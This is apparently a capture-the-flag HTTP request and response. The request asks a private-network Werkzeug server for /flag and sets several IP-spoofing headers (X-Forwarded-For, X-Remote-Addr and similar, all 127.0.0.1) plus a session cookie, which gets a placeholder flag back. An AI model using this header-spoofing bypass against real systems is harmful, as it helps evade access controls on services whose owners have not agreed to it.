 GET /flag HTTP/1.1
Host: 172.22.107.127:8888
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
Cookie: session=eyJrZXkiOiIxNjg2NDYzNDAyNTk5MzY1MzQ0In0.ZIV6ug.tuuw7OlVYlFPfUOMvdo7UxVfUSg
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 11 Jun 2023 07:42:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 14
8
9 flag{xxxxxxx}
10